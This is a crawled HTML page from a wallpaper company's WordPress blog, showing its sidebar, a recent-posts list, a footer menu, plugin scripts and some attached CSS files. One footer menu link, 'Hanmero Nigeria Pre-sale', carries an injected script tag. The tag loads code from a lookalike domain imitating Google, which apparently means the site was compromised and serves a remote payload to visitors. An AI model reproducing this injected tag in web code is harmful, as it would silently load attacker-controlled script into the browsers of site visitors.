		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/HanmeroOfficial/"
		data-width=""
		data-height=""
		data-hide-cover="false"
		data-show-facepile="true"
		data-small-header="false"
		data-tabs="timeline,events,messages">
	</div>
</div>
<!-- Page Plugin Code END --></div><div id="calendar-3" class="widget clearfix widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://blog.hanmero.com/2019/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="recent-posts-widget-with-thumbnails-2" class="widget clearfix recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
		<ul>
			<li><a href="http://blog.hanmero.com/new-hanmero-plant-fibre-wallpaper-glue-comes-out-mixing-natural-plant-fibre-with-sticky-rice-glue-percent-solids-18/" target="_blank"><span class="rpwwt-post-title">New HANMERO plant fibre wallpaper glue comes out !</span></a><div class="rpwwt-post-date">2017-05-16</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-recruit-agents-for-wallpaper-noble-series/" target="_blank"><span class="rpwwt-post-title">HANMERO Recruit Agents for Wallpaper Noble Series</span></a><div class="rpwwt-post-date">2018-09-25</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-how-to-fix-bubbling-wallpaper-2/" target="_blank"><span class="rpwwt-post-title">HANMERO: HOW TO FIX BUBBLING WALLPAPER</span></a><div class="rpwwt-post-date">2017-11-07</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-cooperation-policy/" target="_blank"><span class="rpwwt-post-title">Hanmero Cooperation Policy</span></a><div class="rpwwt-post-date">2017-05-22</div></li>
			<li><a href="http://blog.hanmero.com/modern-3d-wood-effect-wallpaper-in-pvc-with-0-5310mroll-factory-supplier/" target="_blank"><span class="rpwwt-post-title">Modern 3D Wood Effect Wallpaper In PVC With 0.53*10m/Roll Factory Supplier.</span></a><div class="rpwwt-post-date">2017-12-25</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-booth-appearance/" target="_blank"><span class="rpwwt-post-title">HANMERO Booth Appearance</span></a><div class="rpwwt-post-date">2018-07-16</div></li>
			<li><a href="http://blog.hanmero.com/0-5310m-beautiful-rose-floral-pattern-wallpaper-for-hotelhousehold-wall-decor/" target="_blank"><span class="rpwwt-post-title">0.53*10M Beautiful Rose Floral Pattern Wallpaper for Hotel,Household Wall Decor</span></a><div class="rpwwt-post-date">2018-06-27</div></li>
			<li><a href="http://blog.hanmero.com/here-is-another-hanmero-top-selling-items-qz0113-series/" target="_blank"><span class="rpwwt-post-title">Here is another HANMERO top selling items QZ0113 series.</span></a><div class="rpwwt-post-date">2017-05-25</div></li>
		</ul>
</div><!-- .rpwwt-widget -->
</div>	</div><!-- end .column-narrow -->
	
	
</div><!-- end #content -->

			<div id="footer" class="clearfix">
				
				<ul id="menu-hanmero-brand-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-149"><a href="http://blog.hanmero.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://www.hanmero.com">Hanmero Official</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://store.hanmero.com/">Hanmero Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://nigeria.hanmero.com/">Hanmero  Nigeria Pre &#8211; sale<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://blog.hanmero.com/about-us/">About Hanmero</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="http://store.hanmero.com/Free-Sample.html">Free Sample</a></li>
</ul>				<p class="copy">
 						 &copy;<script type="text/javascript">document.write( new Date().getFullYear());</script> &nbsp;&nbsp; Hanmero Community All Rights Reserved.


                       





				</p>
			</div><!-- end #footer -->
		</div><!-- end #wrap -->

		<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://blog.hanmero.com/wp-content/themes/academica/js/jquery.mmenu.min.all.js?ver=20150325'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/themes/academica/js/superfish.min.js?ver=20150325'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/themes/academica/js/functions.js?ver=20150325'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/blog.hanmero.com\/?photocrati_ajax=1","wp_home_url":"http:\/\/blog.hanmero.com","wp_site_url":"http:\/\/blog.hanmero.com","wp_root_url":"http:\/\/blog.hanmero.com","wp_plugins_url":"http:\/\/blog.hanmero.com\/wp-content\/plugins","wp_content_url":"http:\/\/blog.hanmero.com\/wp-content","wp_includes_url":"http:\/\/blog.hanmero.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_1c051706fbc60ef0e4de2ea344fb2246 = {"id":null,"source":"galleries","container_ids":["106"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"use_lightbox_effect":true,"images_per_page":"20","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"&#091;\u663e\u793a\u5e7b\u706f\u7247&#093;","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","maximum_entity_count":"500"},"excluded_container_ids":[],"maximum_entity_count":"200","__defaults_set":true,"_errors":[],"ID":"1c051706fbc60ef0e4de2ea344fb2246"};
galleries.gallery_1c051706fbc60ef0e4de2ea344fb2246.wordpress_page_root = "http:\/\/blog.hanmero.com\/new-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/blog.hanmero.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.2.12'></script>
<script async="async" type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.3'></script>

<div id="wacht-leftside">
	<img src="http://blog.hanmero.com/wp-content/plugins/wp-whatsapp-chat/images/whatsapp-chat.png" onclick="window.open('https://web.whatsapp.com/send?phone=008618186127197&text=Welcome to inquiry!', '_blank');">
	</div>






	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/wp-whatsapp-chat/css/style.css?ver=4.7.29
body_size: 322
content:
#wacht img {position: fixed; z-index: 9999; right: 0; float:right; top: 40%; margin-top: -25px; cursor: pointer; width: 55px; height: 55px;}
#wacht-leftside img {position: fixed; z-index: 9999; left: 0; float:left; top: 40%; margin-top: -25px; cursor: pointer; width: 55px; height: 55px;}
#meta-2{display:none !important;}

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70
body_size: 468
content:
/*
Default style for WP-PageNavi plugin

http://wordpress.org/extend/plugins/wp-pagenavi/
*/


.wp-pagenavi {
	clear:both;
}
.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
}
@media only screen and (max-width: 426px) {
	.wp-pagenavi span.pages {
		padding: 3px 3px;
		margin: 2px;
		display: block;
		border: none;
		width: 35%;
		color: #0A5794;
		margin-bottom: 9px;
	}
	.wp-pagenavi a{
		padding: 3px 3px;
	}
}
/*@media screen and (min-width: 321px) and (max-width: 376px) {*/
	/*.wp-pagenavi a, .wp-pagenavi span{*/
		/*padding: 2px 1px;*/
		/*font-size: 15px;*/
	/*}*/
/*}*/
/*@media screen and (min-width: 376px) and (max-width: 426px) {*/
	/*.wp-pagenavi a, .wp-pagenavi span{*/
		/*padding: 2px 1px;*/
	/*}*/
/*}*/
/*@media screen and (min-width: 426px) and (max-width: 768px){*/
	/*.wp-pagenavi a, .wp-pagenavi span{*/
		/*padding: .2rem;*/
	/*}*/
/*}*/

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=5.1
body_size: 554
content:
.rpwwt-widget ul { list-style: outside none none; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.rpwwt-widget ul li { overflow: hidden; margin: 0 0 1.5em; }
.rpwwt-widget ul li:last-child { margin: 0; }
.rpwwt-widget ul li img { display: inline; float: left; margin: .3em .75em .75em 0; }
#rpwwt-recent-posts-widget-with-thumbnails-2 img { width: 250px; height: 250px; }
@media only screen and (max-width: 426px) {
    #rpwwt-recent-posts-widget-with-thumbnails-2 img {
        width: 9rem;
        height: 9rem;
    }
}